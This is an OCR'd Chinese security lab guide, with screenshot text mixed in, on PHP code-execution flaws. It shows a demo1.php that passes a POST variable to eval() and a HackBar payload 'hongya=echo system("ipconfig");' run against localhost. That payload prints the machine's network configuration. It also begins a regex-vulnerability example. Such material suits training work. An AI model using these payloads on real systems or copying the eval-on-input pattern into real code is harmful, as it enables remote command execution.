 实验指导书 实验报告 在线笔记
一个hongya3文件夹，里面
就是我们本次讲解的主要文
件。
1.2 第一个例子是eval函数的
使用。打开demo1.php，可
以看到这就是一句简单的
eval函数的代码。eval函数将
POST得到的变量hongya当
做php代码执行。
1.3 打开火狐浏览器，然后按
F9打开HackBar，在地址栏
中输入： http://localhost/
hongya3/demo1.php ,然后勾
选Post data按钮,在post框中
输入hongya=echo
system(＂ipconfig＂);，执行
后可以看到调用了system函
数，显示出了机器的网络信
息。
步骤二
2.1 第二个例子是正则函数带
来的漏洞。打开demo2.php
查看代码
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
localhost/hongya3/demo1.ph × +
localhost/hongya3/demo1.php 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/hongya3/demo1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data hongya=echo system("ipconfig");
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L) ×
Windows IP 配置以太网适配器 Npcap Loopback Adapter: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::944e:3641:317c:3994%14 自动配置 IPv4 地址 . . . . . . . : 169.254.57.148 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . .
. . . : 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : lan 本地链接 IPv6 地址. . . . . . . . : fe80::155c:20cf:464c:137c%12 IPv4 地址 .
. . . . . . . . . . . : 172.16.110.110 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 172.16.110.1 隧道适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 . . . . . . . : 连接特定的 DNS 后缀 . . . . . . . :
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 翻新 Firefox... ×
Nmap - Microsoft Seay源代码
Zenmap GUI Visual C+... 审计系统
英
hongya3 C:\wamp\www\h... Mozilla Firefox 15:07
2021/3/26